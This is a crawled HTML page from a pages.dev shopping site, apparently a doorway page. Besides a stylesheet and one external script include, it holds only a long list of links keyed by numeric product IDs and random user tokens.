

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qpredovicbuynow.pages.dev/?pes=32875235052&uid=BcreWwrHwO
body_size: 19895
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="qpredovicbuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>qpredovicbuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">qpredovicbuynow.pages.dev</a></h1><p>qpredovicbuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001727582259&uid=U8JxOr9kXa">1005001727582259</a></li>
<li><a href="/?pes=1005002715262651&uid=tYcgazDW2J">1005002715262651</a></li>
<li><a href="/?pes=1005002323033074&uid=KRWyCWSaXG">1005002323033074</a></li>
<li><a href="/?pes=33057497357&uid=yxf8le8kY7">33057497357</a></li>
<li><a href="/?pes=1005001268935282&uid=7DaQRjlKjL">1005001268935282</a></li>
<li><a href="/?pes=32649227335&uid=aD1GNW9Xw2">32649227335</a></li>
<li><a href="/?pes=1005001427917240&uid=TAiNczx1B7">1005001427917240</a></li>
<li><a href="/?pes=1005002201932153&uid=gIC5nXm3FX">1005002201932153</a></li>
<li><a href="/?pes=1005002257775805&uid=h4jE1DGDo6">1005002257775805</a></li>
<li><a href="/?pes=32867162494&uid=LL9ZXvrwQD">32867162494</a></li>
<li><a href="/?pes=4000378702672&uid=xe4f6PMUQ5">4000378702672</a></li>
<li><a href="/?pes=1005001825599584&uid=UOllOujHQi">1005001825599584</a></li>
<li><a href="/?pes=4000879829396&uid=J0RYTgqgk7">4000879829396</a></li>
<li><a href="/?pes=1005001851838396&uid=rfYs4iex5G">1005001851838396</a></li>
<li><a href="/?pes=32939181089&uid=QQKArvq5AW">32939181089</a></li>
<li><a href="/?pes=1005001562908881&uid=ta5VMzj57l">1005001562908881</a></li>
<li><a href="/?pes=4001085355728&uid=ntnRQG2pag">4001085355728</a></li>
<li><a href="/?pes=32850886466&uid=U4hBy1B6fD">32850886466</a></li>
<li><a href="/?pes=4000856981241&uid=nnx3kGnWNr">4000856981241</a></li>
<li><a href="/?pes=32730835124&uid=2iaijuIfmS">32730835124</a></li>
<li><a href="/?pes=32864848371&uid=PlH8GtskR9">32864848371</a></li>
<li><a href="/?pes=1005002597101140&uid=V4d0V1kJZj">1005002597101140</a></li>
<li><a href="/?pes=4000418198717&uid=iajDHCzN7E">4000418198717</a></li>
<li><a href="/?pes=1005001304298426&uid=qvJnQrn28g">1005001304298426</a></li>
<li><a href="/?pes=1005001998411207&uid=0Kj8khl0vk">1005001998411207</a></li>
<li><a href="/?pes=4001027374881&uid=XbRt4nseZR">4001027374881</a></li>
<li><a href="/?pes=32821746754&uid=EsjzfewF3r">32821746754</a></li>
<li><a href="/?pes=1005002698356744&uid=3ByXaq2AMR">1005002698356744</a></li>
<li><a href="/?pes=1005002401082997&uid=90nO9F0kQS">1005002401082997</a></li>
<li><a href="/?pes=1005002461058875&uid=CE2V8tPMYt">1005002461058875</a></li>
<li><a href="/?pes=1005001771070413&uid=solXDuDXJs">1005001771070413</a></li>
<li><a href="/?pes=1005001843883553&uid=tckmKBVVzt">1005001843883553</a></li>
<li><a href="/?pes=32964565635&uid=n4Rbx8vVD4">32964565635</a></li>
<li><a href="/?pes=1005002733051174&uid=74DlEwboMh">1005002733051174</a></li>
<li><a href="/?pes=1005002081938959&uid=mzyfHGQmoD">1005002081938959</a></li>
<li><a href="/?pes=4001027567757&uid=Er6tBq0Lw6">4001027567757</a></li>
<li><a href="/?pes=32845585136&uid=B2KXmgUhla">32845585136</a></li>
<li><a href="/?pes=4000055518815&uid=9NWqCgpfYL">4000055518815</a></li>
<li><a href="/?pes=32952447475&uid=f7hekjcCLf">32952447475</a></li>
<li><a href="/?pes=4001089303594&uid=PQioZdx4mA">4001089303594</a></li>
<li><a href="/?pes=4000862344899&uid=OZSF4ATxvn">4000862344899</a></li>
<li><a href="/?pes=4001209528987&uid=YtSFgVBVrS">4001209528987</a></li>
<li><a href="/?pes=1005002275791779&uid=09W6zqVxf8">1005002275791779</a></li>
<li><a href="/?pes=4001189437922&uid=HEHGddIEnu">4001189437922</a></li>
<li><a href="/?pes=10000249473073&uid=n7R3SV4Tyv">10000249473073</a></li>
<li><a href="/?pes=32997541210&uid=OETDykqpnY">32997541210</a></li>
<li><a href="/?pes=33057641280&uid=vVKmZvdT4L">33057641280</a></li>
<li><a href="/?pes=4000449240920&uid=tzzuLcgwQE">4000449240920</a></li>
<li><a href="/?pes=4000094448139&uid=qKqqtG5QpP">4000094448139</a></li>
<li><a href="/?pes=4001075544447&uid=DeTz1SqLcJ">4001075544447</a></li>
<li><a href="/?pes=1005001793875446&uid=lIITwT3uMA">1005001793875446</a></li>
<li><a href="/?pes=32828111764&uid=fllA4hj3R9">32828111764</a></li>
<li><a href="/?pes=32262378012&uid=lsxoyAyVAb">32262378012</a></li>
<li><a href="/?pes=1005001369948031&uid=SRaJKsrLKo">1005001369948031</a></li>
<li><a href="/?pes=4001171100204&uid=pUv4qzB6W1">4001171100204</a></li>
<li><a href="/?pes=32801528622&uid=PEbksfk7zJ">32801528622</a></li>
<li><a href="/?pes=1005002406117492&uid=tP04Kx6qhm">1005002406117492</a></li>
<li><a href="/?pes=32721923163&uid=37XZ7MVh3r">32721923163</a></li>
<li><a href="/?pes=32909247383&uid=cMPedqB64j">32909247383</a></li>
<li><a href="/?pes=4001111037740&uid=J8Q2doUdIW">4001111037740</a></li>
<li><a href="/?pes=32979466709&uid=gaQrjAwl5Y">32979466709</a></li>
<li><a href="/?pes=1005002008395897&uid=HbWXtuLKj0">1005002008395897</a></li>
<li><a href="/?pes=32825386520&uid=6cIncD3ozM">32825386520</a></li>
<li><a href="/?pes=1005001855229672&uid=PnaRahdK8e">1005001855229672</a></li>
<li><a href="/?pes=1005002123368811&uid=pC5Z61ZX6E">1005002123368811</a></li>
<li><a href="/?pes=33036115819&uid=BpIhTTdNQz">33036115819</a></li>
<li><a href="/?pes=33053647734&uid=xJ055EynKy">33053647734</a></li>
<li><a href="/?pes=32880803944&uid=XdMjy87rWv">32880803944</a></li>
<li><a href="/?pes=1005002004574288&uid=yrd5tQcwsQ">1005002004574288</a></li>
<li><a href="/?pes=1005001798788799&uid=iqMghn52AD">1005001798788799</a></li>
<li><a href="/?pes=4000838539263&uid=Z5MIxHGqW2">4000838539263</a></li>
<li><a href="/?pes=4000284105258&uid=gDO3Qq5tSw">4000284105258</a></li>
<li><a href="/?pes=4001333338734&uid=IcEdmUWFxk">4001333338734</a></li>
<li><a href="/?pes=1005002086382438&uid=tFhHd2vnji">1005002086382438</a></li>
<li><a href="/?pes=1005001688667660&uid=0F6vIZ4uHk">1005001688667660</a></li>
<li><a href="/?pes=32841538773&uid=s8hjMVdYk3">32841538773</a></li>
<li><a href="/?pes=32963693732&uid=BMItYYUnX4">32963693732</a></li>
<li><a href="/?pes=4001331457926&uid=DY30lZOUHC">4001331457926</a></li>
<li><a href="/?pes=32820075226&uid=xXP9Ngpxki">32820075226</a></li>
<li><a href="/?pes=4000878388657&uid=HYIWy7KEQf">4000878388657</a></li>
<li><a href="/?pes=32874797039&uid=5CMxPSTZvj">32874797039</a></li>
<li><a href="/?pes=32911573689&uid=OqlWPrRzPs">32911573689</a></li>
<li><a href="/?pes=4001011853062&uid=dxAWhOii7R">4001011853062</a></li>
<li><a href="/?pes=32808153687&uid=2KqtkWoHe0">32808153687</a></li>
<li><a href="/?pes=33039417748&uid=4bEgZd8gs0">33039417748</a></li>
<li><a href="/?pes=32979971909&uid=Z1oVAZTv8k">32979971909</a></li>
<li><a href="/?pes=4001291037897&uid=Yk4Jgg1y69">4001291037897</a></li>
<li><a href="/?pes=1005001848656988&uid=krMrZEKD01">1005001848656988</a></li>
<li><a href="/?pes=1005001848559198&uid=diQgg4TiPP">1005001848559198</a></li>
<li><a href="/?pes=1005002128877412&uid=go9LjfNJxL">1005002128877412</a></li>
<li><a href="/?pes=4000930704459&uid=VeiyZ8OCYI">4000930704459</a></li>
<li><a href="/?pes=4000059334000&uid=EjZAB7BEmw">4000059334000</a></li>
<li><a href="/?pes=32908672440&uid=toD8pyxYJD">32908672440</a></li>
<li><a href="/?pes=4000720986439&uid=8ffMclBXF9">4000720986439</a></li>
<li><a href="/?pes=1005002415650530&uid=mNGVA9NHS5">1005002415650530</a></li>
<li><a href="/?pes=4000222216468&uid=dKhFF4jz5b">4000222216468</a></li>
<li><a href="/?pes=4000027946007&uid=Rs8KI4PBJF">4000027946007</a></li>
<li><a href="/?pes=1005001625259181&uid=fhXi9cVikV">1005001625259181</a></li>
<li><a href="/?pes=4000191315836&uid=bL9XeJBSCu">4000191315836</a></li>
<li><a href="/?pes=4000631323963&uid=0U1F8vwbnB">4000631323963</a></li>
<li><a href="/?pes=4000277567822&uid=z6YezTvCTI">4000277567822</a></li>
<li><a href="/?pes=1005002571362363&uid=Ck760B3idD">1005002571362363</a></li>
<li><a href="/?pes=1005001593889419&uid=v98TAIA5SZ">1005001593889419</a></li>
<li><a href="/?pes=33012035296&uid=T7NepBEmTX">33012035296</a></li>
<li><a href="/?pes=4001057269521&uid=cD8jVlfyTX">4001057269521</a></li>
<li><a href="/?pes=1005001764389150&uid=rLTxwDUohT">1005001764389150</a></li>
<li><a href="/?pes=1005001593461084&uid=4vtnjM6Ug6">1005001593461084</a></li>
<li><a href="/?pes=32994150856&uid=3oJUPFiB01">32994150856</a></li>
<li><a href="/?pes=4000314542204&uid=QO14y2xaGm">4000314542204</a></li>
<li><a href="/?pes=1005002068384209&uid=LWCDGJnJaA">1005002068384209</a></li>
<li><a href="/?pes=1005001423158410&uid=WAEIPAftYH">1005001423158410</a></li>
<li><a href="/?pes=506643468&uid=kWumzjtiUg">506643468</a></li>
<li><a href="/?pes=1005001447014638&uid=nkHuKEf9ou">1005001447014638</a></li>
<li><a href="/?pes=4001304718543&uid=XTdWrAupAV">4001304718543</a></li>
<li><a href="/?pes=32984923372&uid=MJsaMx8C1D">32984923372</a></li>
<li><a href="/?pes=4000917584494&uid=x1jXB4ZJzk">4000917584494</a></li>
<li><a href="/?pes=33054559836&uid=gPD2Te1Is5">33054559836</a></li>
<li><a href="/?pes=32875235052&uid=BcreWwrHwO">32875235052</a></li>
<li><a href="/?pes=4001212201320&uid=QKxaAHmvhK">4001212201320</a></li>
<li><a href="/?pes=1005001588551132&uid=HDm4JRDJdm">1005001588551132</a></li>
<li><a href="/?pes=1005001412710486&uid=9WYlTFqq9b">1005001412710486</a></li>
<li><a href="/?pes=33005500098&uid=8dp99JP9Pa">33005500098</a></li>
<li><a href="/?pes=32835839549&uid=VN5qWhIKma">32835839549</a></li>
<li><a href="/?pes=32967665521&uid=ZEOE4p06g6">32967665521</a></li>
<li><a href="/?pes=33007544863&uid=FaSXFoEe1z">33007544863</a></li>
<li><a href="/?pes=1005001615813567&uid=Eg6Z1hpTYO">1005001615813567</a></li>
<li><a href="/?pes=4000623400545&uid=8aOtnN6Q3q">4000623400545</a></li>
<li><a href="/?pes=4001304507738&uid=76nBne8KIN">4001304507738</a></li>
<li><a href="/?pes=1005001773876742&uid=Onkvfnf2YS">1005001773876742</a></li>
<li><a href="/?pes=1005002033598515&uid=XtmaJklf0H">1005002033598515</a></li>
<li><a href="/?pes=32357735843&uid=lptQGLW93M">32357735843</a></li>
<li><a href="/?pes=4001174408915&uid=Qg04fU6nO4">4001174408915</a></li>
<li><a href="/?pes=1005002282093245&uid=hPmA2CLVjI">1005002282093245</a></li>
<li><a href="/?pes=32667499462&uid=4vUQSNYJqz">32667499462</a></li>
<li><a href="/?pes=4001227145631&uid=G1r8XNCuCH">4001227145631</a></li>
<li><a href="/?pes=32870639774&uid=Kkq8pVQ3jA">32870639774</a></li>
<li><a href="/?pes=4000191836336&uid=laUbbI1RlE">4000191836336</a></li>
<li><a href="/?pes=4000631224178&uid=2sXeh9mTEv">4000631224178</a></li>
<li><a href="/?pes=4000036335920&uid=Osan4nVZCc">4000036335920</a></li>
<li><a href="/?pes=32844283022&uid=1mPzbVZxGe">32844283022</a></li>
<li><a href="/?pes=4000410702474&uid=WrioRgbKXC">4000410702474</a></li>
<li><a href="/?pes=32812093934&uid=t3z2WJQrTq">32812093934</a></li>
<li><a href="/?pes=32900707817&uid=00leTwpFsJ">32900707817</a></li>
<li><a href="/?pes=1005001417522425&uid=KKSFsYeTyf">1005001417522425</a></li>
<li><a href="/?pes=32916582747&uid=UQSyYsQKJA">32916582747</a></li>
<li><a href="/?pes=1005001948067325&uid=Fk4EzJ8VBj">1005001948067325</a></li>
<li><a href="/?pes=32946921095&uid=Ql1Jd0HPfo">32946921095</a></li>
<li><a href="/?pes=4000889533337&uid=4xBgoh0p0w">4000889533337</a></li>
<li><a href="/?pes=1005001924673563&uid=80w7Pg2SWv">1005001924673563</a></li>
<li><a href="/?pes=1005001530447465&uid=A1mUjWxM62">1005001530447465</a></li>
<li><a href="/?pes=1005001758616480&uid=YBDZZsGyo8">1005001758616480</a></li>
<li><a href="/?pes=4000178395098&uid=3KaFPS4K4T">4000178395098</a></li>
<li><a href="/?pes=10000012935302&uid=8EFv11NP4i">10000012935302</a></li>
<li><a href="/?pes=1005002558853581&uid=llWybGc5FS">1005002558853581</a></li>
<li><a href="/?pes=1005002239305210&uid=LiXunzjrfJ">1005002239305210</a></li>
<li><a href="/?pes=4000133826631&uid=N7YQdFspjU">4000133826631</a></li>
<li><a href="/?pes=32900897105&uid=ve7MZLP19M">32900897105</a></li>
<li><a href="/?pes=4001343853802&uid=HjS88PKzDk">4001343853802</a></li>
<li><a href="/?pes=4000522964630&uid=bbkUBlgTQG">4000522964630</a></li>
<li><a href="/?pes=1005002594017991&uid=QFLeiOOCPO">1005002594017991</a></li>
<li><a href="/?pes=32891234115&uid=vIGxlhTJa9">32891234115</a></li>
<li><a href="/?pes=32870323518&uid=CDHZlMY4eM">32870323518</a></li>
<li><a href="/?pes=4000360344017&uid=p3NbPoD3s2">4000360344017</a></li>
<li><a href="/?pes=4000965414995&uid=qTTf7TRXGf">4000965414995</a></li>
<li><a href="/?pes=4000569441795&uid=3aRisxeQcv">4000569441795</a></li>
<li><a href="/?pes=32903964431&uid=8AjVSPi4J8">32903964431</a></li>
<li><a href="/?pes=1005002259629832&uid=E3N2utmexl">1005002259629832</a></li>
<li><a href="/?pes=4000222323200&uid=OyKexEsaJj">4000222323200</a></li>
<li><a href="/?pes=32959592513&uid=liouHZoTgJ">32959592513</a></li>
<li><a href="/?pes=4000226538543&uid=V1eXdFvHhR">4000226538543</a></li>
<li><a href="/?pes=32819079544&uid=Tf5NtLjXZq">32819079544</a></li>
<li><a href="/?pes=32952124080&uid=gXkutSArS5">32952124080</a></li>
<li><a href="/?pes=32879666159&uid=vEZgoE3NmN">32879666159</a></li>
<li><a href="/?pes=4001284496319&uid=HEpfipR3ao">4001284496319</a></li>
<li><a href="/?pes=4000245118916&uid=3QPeWsu8aY">4000245118916</a></li>
<li><a href="/?pes=4001200911154&uid=NcN0LmQ6Ys">4001200911154</a></li>
<li><a href="/?pes=1005001854455536&uid=L1WNi4QBcu">1005001854455536</a></li>
<li><a href="/?pes=1005001381201252&uid=0w3UKTJOaN">1005001381201252</a></li>
<li><a href="/?pes=33012856669&uid=Y8gL8Vh1BX">33012856669</a></li>
<li><a href="/?pes=1005001810803205&uid=sV8V8xc4Op">1005001810803205</a></li>
<li><a href="/?pes=33063550472&uid=sas1V6bKl2">33063550472</a></li>
<li><a href="/?pes=32862862924&uid=WSamfBhmOj">32862862924</a></li>
<li><a href="/?pes=1005002506124968&uid=ycqu305qpv">1005002506124968</a></li>
<li><a href="/?pes=4000272783299&uid=aWOM8Cx1tw">4000272783299</a></li>
<li><a href="/?pes=4000522822123&uid=odgiy0LXWI">4000522822123</a></li>
<li><a href="/?pes=4000677732091&uid=19a0YpK7vK">4000677732091</a></li>
<li><a href="/?pes=1005002703399584&uid=0GqdAG6xf3">1005002703399584</a></li>
<li><a href="/?pes=1005001651765533&uid=zocDUUY8Q9">1005001651765533</a></li>
<li><a href="/?pes=32878777234&uid=TMaQoCW8Yr">32878777234</a></li>
<li><a href="/?pes=32871642548&uid=GKaEstwAqw">32871642548</a></li>
<li><a href="/?pes=1005001671948060&uid=kGg5AqgPpb">1005001671948060</a></li>
<li><a href="/?pes=32979625440&uid=jQCGFoZe1U">32979625440</a></li>
<li><a href="/?pes=4001290752798&uid=jU51qAlU1o">4001290752798</a></li>
<li><a href="/?pes=32917739346&uid=dKKQ1SKksp">32917739346</a></li>
<li><a href="/?pes=4000025542020&uid=ws4n7KaLjv">4000025542020</a></li>
<li><a href="/?pes=1005002743027445&uid=UojUZbpbeU">1005002743027445</a></li>
<li><a href="/?pes=1005002293629296&uid=0Mdjn3KDLN">1005002293629296</a></li>
<li><a href="/?pes=32816478548&uid=z9914cVbLZ">32816478548</a></li>
<li><a href="/?pes=32241424919&uid=qzT0o6TR8k">32241424919</a></li>
<li><a href="/?pes=1005001308833354&uid=k88VzyW55U">1005001308833354</a></li>
<li><a href="/?pes=33053113071&uid=nSNOEF1HfG">33053113071</a></li>
<li><a href="/?pes=561554972&uid=NtAbWGiBen">561554972</a></li>
<li><a href="/?pes=1005002500336423&uid=7xuEl9Q0fa">1005002500336423</a></li>
<li><a href="/?pes=32829636832&uid=DOrprE5YZK">32829636832</a></li>
<li><a href="/?pes=1005001332745767&uid=h3Y7Sr3oBI">1005001332745767</a></li>
<li><a href="/?pes=1005001516258919&uid=wgPl2QCl3U">1005001516258919</a></li>
<li><a href="/?pes=4000109922578&uid=B6TeO1cyzm">4000109922578</a></li>
<li><a href="/?pes=4000028235607&uid=ZsSIswjDdY">4000028235607</a></li>
<li><a href="/?pes=4000972036759&uid=rdZzsxKb5U">4000972036759</a></li>
<li><a href="/?pes=4000281761173&uid=YmXQXS4I3U">4000281761173</a></li>
<li><a href="/?pes=4000522951584&uid=lq1aknjMWn">4000522951584</a></li>
<li><a href="/?pes=4001158446999&uid=y8dUu5kcmp">4001158446999</a></li>
<li><a href="/?pes=4000715111484&uid=DXBQtdxzQX">4000715111484</a></li>
<li><a href="/?pes=1005001609001700&uid=SF9TTptYFm">1005001609001700</a></li>
<li><a href="/?pes=1005001614553786&uid=8cAZ7DZZWD">1005001614553786</a></li>
<li><a href="/?pes=1005001739348406&uid=STMrGTAUVS">1005001739348406</a></li>
<li><a href="/?pes=1005001678843098&uid=FedUmE4EEm">1005001678843098</a></li>
<li><a href="/?pes=4000264375086&uid=nUBuQNrjku">4000264375086</a></li>
<li><a href="/?pes=4001276024492&uid=W64KJQTsmk">4001276024492</a></li>
<li><a href="/?pes=4000805390070&uid=mj574hZfFo">4000805390070</a></li>
<li><a href="/?pes=1005001648133398&uid=eMuIdFhyn0">1005001648133398</a></li>
<li><a href="/?pes=32832254717&uid=OIFdnpTYXG">32832254717</a></li>
<li><a href="/?pes=32879782307&uid=Z7aft3AFuX">32879782307</a></li>
<li><a href="/?pes=1005001506678864&uid=K1wG4gdOiI">1005001506678864</a></li>
<li><a href="/?pes=4000637136410&uid=H5c4kYajhZ">4000637136410</a></li>
<li><a href="/?pes=32909920205&uid=Pg3PHDZEdK">32909920205</a></li>
<li><a href="/?pes=4000074736155&uid=bSQienfRmR">4000074736155</a></li>
<li><a href="/?pes=32823495174&uid=5YuWws3NPv">32823495174</a></li>
<li><a href="/?pes=1005002159955817&uid=8gEhVYkZ08">1005002159955817</a></li>
<li><a href="/?pes=32955702258&uid=togbLxX1ZJ">32955702258</a></li>
<li><a href="/?pes=1005002241151224&uid=5fv2huJ6Co">1005002241151224</a></li>
<li><a href="/?pes=4000328735834&uid=psCO49wAIk">4000328735834</a></li>
<li><a href="/?pes=1005001907421444&uid=EX9OLq8Ccj">1005001907421444</a></li>
<li><a href="/?pes=1005001860862897&uid=D2TIWZM0oI">1005001860862897</a></li>
<li><a href="/?pes=1005002291592827&uid=izvA8t19RB">1005002291592827</a></li>
<li><a href="/?pes=32944009522&uid=LOMSvNOVkT">32944009522</a></li>
<li><a href="/?pes=4000324891741&uid=GsvlLCcVLG">4000324891741</a></li>
<li><a href="/?pes=4000086934375&uid=WgNmCehGeH">4000086934375</a></li>
<li><a href="/?pes=1005002428418311&uid=c7Nk4VOQi7">1005002428418311</a></li>
<li><a href="/?pes=4000125215176&uid=QvGPhSRf5T">4000125215176</a></li>
<li><a href="/?pes=1005001608597737&uid=S7cMn2LaPu">1005001608597737</a></li>
<li><a href="/?pes=1005001386482523&uid=7xTp9cCaKA">1005001386482523</a></li>
<li><a href="/?pes=1005002004983261&uid=zkkXUBhziJ">1005002004983261</a></li>
<li><a href="/?pes=4000570240840&uid=i7ycoaK4fC">4000570240840</a></li>
<li><a href="/?pes=4000061731799&uid=x2C0o3umsY">4000061731799</a></li>
<li><a href="/?pes=32884988190&uid=piF8pnV15W">32884988190</a></li>
<li><a href="/?pes=1005001594905379&uid=CGfPWDs5Hs">1005001594905379</a></li>
<li><a href="/?pes=4000926201754&uid=fqUuMpnlmg">4000926201754</a></li>
<li><a href="/?pes=32801499097&uid=OdsY2C8Ira">32801499097</a></li>
<li><a href="/?pes=4000921441908&uid=aasjRV8quz">4000921441908</a></li>
<li><a href="/?pes=4001297788452&uid=eP681tQgI3">4001297788452</a></li>
<li><a href="/?pes=1005001985067606&uid=rFaWwMYENe">1005001985067606</a></li>
<li><a href="/?pes=4000600725291&uid=lT6kLXaLwB">4000600725291</a></li>
<li><a href="/?pes=1005001952780710&uid=EE7VWyONJA">1005001952780710</a></li>
<li><a href="/?pes=4000280690884&uid=z11EipBnkz">4000280690884</a></li>
<li><a href="/?pes=1005002335361150&uid=hjKetcP0lE">1005002335361150</a></li>
<li><a href="/?pes=4001038101701&uid=eAS4P03euv">4001038101701</a></li>
<li><a href="/?pes=4000332063670&uid=i52X3s2J9V">4000332063670</a></li>
<li><a href="/?pes=32883842816&uid=2TYeq6LmxK">32883842816</a></li>
<li><a href="/?pes=1005002405219966&uid=CEXATJcxay">1005002405219966</a></li>
<li><a href="/?pes=32995474330&uid=WvpUymsKBK">32995474330</a></li>
<li><a href="/?pes=4001305907080&uid=lQzXWK24JG">4001305907080</a></li>
<li><a href="/?pes=4000906945314&uid=B67MmahQJa">4000906945314</a></li>
<li><a href="/?pes=1005001590362351&uid=bNclyJWWd5">1005001590362351</a></li>
<li><a href="/?pes=32802529079&uid=PMQBlO1Cks">32802529079</a></li>
<li><a href="/?pes=4000239299751&uid=NSJllTLdhZ">4000239299751</a></li>
<li><a href="/?pes=4000516851683&uid=Actg3JWUyv">4000516851683</a></li>
<li><a href="/?pes=32875066688&uid=E2QFSZ2cLy">32875066688</a></li>
<li><a href="/?pes=1005001484756076&uid=J6YSiQSqPj">1005001484756076</a></li>
<li><a href="/?pes=1005002632900466&uid=WKyy8CLFnL">1005002632900466</a></li>
<li><a href="/?pes=4001064869571&uid=xU4jYWqnwa">4001064869571</a></li>
<li><a href="/?pes=4001208343176&uid=WKwhdQSYUZ">4001208343176</a></li>
<li><a href="/?pes=33018871810&uid=lJY0Jn9iTX">33018871810</a></li>
<li><a href="/?pes=1005002502917092&uid=Qbk0hmNRMr">1005002502917092</a></li>
<li><a href="/?pes=4001012528535&uid=EK7sOAgg7N">4001012528535</a></li>
<li><a href="/?pes=32794889221&uid=MZgrZeuVVh">32794889221</a></li>
<li><a href="/?pes=4000074359736&uid=03cPW46k4d">4000074359736</a></li>
<li><a href="/?pes=32860611370&uid=j1P303B02E">32860611370</a></li>
<li><a href="/?pes=4000197035185&uid=1lfJHBfGCG">4000197035185</a></li>
<li><a href="/?pes=1005001793652526&uid=UctjvyFsqG">1005001793652526</a></li>
<li><a href="/?pes=1005002129707613&uid=l9HzoNHlet">1005002129707613</a></li>
<li><a href="/?pes=4001235430757&uid=n9PLSRfyQf">4001235430757</a></li>
<li><a href="/?pes=4000453613518&uid=H7OY9dvdfH">4000453613518</a></li>
<li><a href="/?pes=1005002278002459&uid=gSGqkJYznL">1005002278002459</a></li>
<li><a href="/?pes=4001153779266&uid=Xs1ENNGzza">4001153779266</a></li>
<li><a href="/?pes=32881104577&uid=FLpnybTrt7">32881104577</a></li>
<li><a href="/?pes=1005001764311641&uid=9UFVbGdvkf">1005001764311641</a></li>
<li><a href="/?pes=4000317949271&uid=mHFiiPDUyd">4000317949271</a></li>
<li><a href="/?pes=32845916723&uid=b5YG4pfwKs">32845916723</a></li>
<li><a href="/?pes=1005001990881320&uid=ZK2wDQBisJ">1005001990881320</a></li>
